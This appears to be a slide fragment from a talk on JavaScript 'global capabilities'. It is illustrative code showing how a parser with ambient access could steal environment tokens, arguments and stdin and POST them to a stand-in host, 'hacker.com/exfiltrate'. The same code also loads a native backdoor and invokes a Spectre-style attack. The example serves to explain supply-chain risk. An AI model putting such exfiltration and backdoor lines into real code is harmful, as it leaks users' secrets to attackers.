 1. Global Capabilities
export function parse (str) {
// ... ast parser ...
}
saveSecret(process.env.SECRET_TOKEN);
saveSecret(process.argv);
process.stdin.on('data', saveSecret);
// why a fetch global is a bad idea
fetch('https://hacker.com/exfiltrate', {
method: 'POST',
data: JSON.stringify(secrets)
});
process.dlopen('./native-backdoor.node');
doMeltdownSpectre(process.hrtime);